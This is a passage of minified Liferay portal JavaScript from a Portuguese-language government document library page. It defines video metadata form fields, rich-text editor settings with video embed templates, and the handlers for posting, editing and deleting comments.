"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:89129,
fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:144915,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"TzH9HpxQ","name":"HttpHeaders_CONTENT_TYPE","value":"application/vnd.openxmlformats-officedocument.wordprocessingml.document"}]}}));var onLocaleChange=function(event){var languageId=
event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);
window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,
100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=AUI.$;
var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_initEditor();else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_brra_postReplyBody0");if(!editorNode){var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_brra_postReplyBody0Container");
editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_brra_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_brra_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"wmge__column2__0"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_brra_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3d6sK8GG47",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3d0cUzWglQ\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_brra_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_brra_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3d6sK8GG47",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_brra_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3d6sK8GG47",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_brra_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3d6sK8GG47"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_brra_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_brra_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_brra_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_brra_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_brra_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"wmge__column2__0"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_brra_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_brra_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_brra_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_brra_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_brra_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_brra_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_brra_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_brra_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_brra_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_brra_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"brra_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"brra_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("brra_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sendMessage(form)});Liferay.provide(window,"brra_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"brra_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_"+editorName];if(editor)editor.destroy();
brra_hideEl(formId)});Liferay.provide(window,"brra_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)brra_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"2072702",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"brra_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_brra_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("brra_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_";window.randomNamespace="brra_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"brra_scrollIntoView",
function(commentId){document.getElementById("brra_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("brra_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,
true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){brra_showStatusMessage({id:"brra_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:messagePosted",function(event){brra_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:messagePosted",
response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";brra_showStatusMessage({id:"brra_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"brra_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"brra_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",options),error:function(){brra_showStatusMessage({id:brra_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");brra_showEl(formId)}})});Liferay.provide(window,"brra_showPostReplyEditor",function(index){brra_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_brra_"+
"postReplyForm"+index,{name:"brra_"+"postReplyBody"+index,onChangeMethod:"brra_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});brra_hideEditor("brra_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_brra_"+"editForm"+index);brra_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_brra_"+"discussionMessage"+index)});window.brra_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"brra_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_brra_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();brra_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_brra_"+"editForm"+index,{contents:contents,name:"brra_"+"editReplyBody"+index,onChangeMethod:"brra_"+index+"EditOnChange"});
brra_hideEditor("brra_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_brra_"+"postReplyForm"+index);brra_hideEl(discussionId)});Liferay.provide(window,"brra_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("brra_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sendMessage(form)});
Liferay.provide(window,"brra_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_brra_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("brra_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
